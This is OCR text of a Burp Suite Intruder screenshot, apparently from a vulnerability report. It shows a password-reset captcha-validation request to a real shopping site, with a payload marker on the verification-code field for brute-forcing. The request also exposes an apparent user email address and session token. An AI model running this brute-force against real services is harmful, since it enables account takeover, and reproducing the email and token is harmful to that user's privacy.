 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positio
see help for full details.
Attack type: Sniper
POST /misc/ValidateCaptcha HTTP/1.1
Host: sapp.feiniu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.feiniu.com/register/forget/forget_send_verify.html?username=a2960689@163.com
Content-Length: 238
Origin: http://m.feiniu.com
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
data=%7B%22apiVersion%22%3A%22t-1.0%22%2C%22cityCode%22%3A%221%22%2C%22token%22%3A%221f11bce292a0392211c1f2d11b3
f3d39%22%2C%22body%22%3A%7B%22username%22%3A%22 40163.com%22%2C%22captcha%22%3A%22§1111§%22%2C%22isPic%
22%3A%22%22%7D%7D